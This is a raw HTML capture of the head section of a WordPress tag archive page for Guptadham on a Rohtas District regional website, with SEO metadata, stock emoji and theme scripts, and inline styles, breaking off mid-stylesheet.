

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rohtasdistrict.com/tag/%E0%A4%97%E0%A5%81%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%A7%E0%A4%BE%E0%A4%AE/
body_size: 18473
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>गुप्ताधाम Archives - Rohtas District</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rohtasdistrict.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://rohtasdistrict.com/tag/गुप्ताधाम/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="गुप्ताधाम Archives - Rohtas District" />
	<meta property="og:url" content="https://rohtasdistrict.com/tag/गुप्ताधाम/" />
	<meta property="og:site_name" content="Rohtas District" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rohtasdistrict" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/","url":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/","name":"गुप्ताधाम Archives - Rohtas District","isPartOf":{"@id":"https://rohtasdistrict.com/#website"},"primaryImageOfPage":{"@id":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/#primaryimage"},"image":{"@id":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/#primaryimage"},"thumbnailUrl":"https://rohtasdistrict.com/wp-content/uploads/2017/08/guptadham1.jpg","breadcrumb":{"@id":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/#primaryimage","url":"https://rohtasdistrict.com/wp-content/uploads/2017/08/guptadham1.jpg","contentUrl":"https://rohtasdistrict.com/wp-content/uploads/2017/08/guptadham1.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rohtasdistrict.com/"},{"@type":"ListItem","position":2,"name":"गुप्ताधाम"}]},{"@type":"WebSite","@id":"https://rohtasdistrict.com/#website","url":"https://rohtasdistrict.com/","name":"Rohtas District","description":"&quot;समृद्ध विरासत का जीवंत प्रतीक&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rohtasdistrict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rohtas District &raquo; Feed" href="https://rohtasdistrict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rohtas District &raquo; Comments Feed" href="https://rohtasdistrict.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rohtas District &raquo; गुप्ताधाम Tag Feed" href="https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rohtasdistrict.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=071e2d58245bc077e66b1a00fdb53393"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rohtasdistrict.com/wp-includes/css/dist/block-library/style.min.css?ver=071e2d58245bc077e66b1a00fdb53393' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://rohtasdistrict.com/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rohtasdistrict.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://rohtasdistrict.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rohtasdistrict.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rohtasdistrict.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://rohtasdistrict.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rohtasdistrict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rohtasdistrict.com/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rohtasdistrict.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/rohtasdistrict.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--lc-contrast-co1:#ffd988;--lc-contrast-co2:#f5ad5f;--lc-white:#FFFFFF;--lc-lgrey:#EDEEEE;--lc-lgrey-c1:#cedfea;--lc-mgrey:#C1C6CA;--lc-primary:#48b0f2;--lc-lprimary:#94d5ff;--lc-dprimary:#007ac8;--lc-black:#18242c;--lc-greyish:#EEF0F4;--lc-dark-blue:#0F4A71;--lc-dark-grey:#969FA4;--lc-darker-blue:#0D3A55;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>
	
    <style id="tdb-global-fonts">
        :root {--sans-serif: Barlow;--serif: Faustina;--downtown-serif-font: Zilla Slab;--downtown-sans-serif-font: Red Hat Display;}
    </style>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/rohtasdistrict.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/rohtasdistrict.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="51c65fca2d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,53,0.96)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,53,0.96)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix 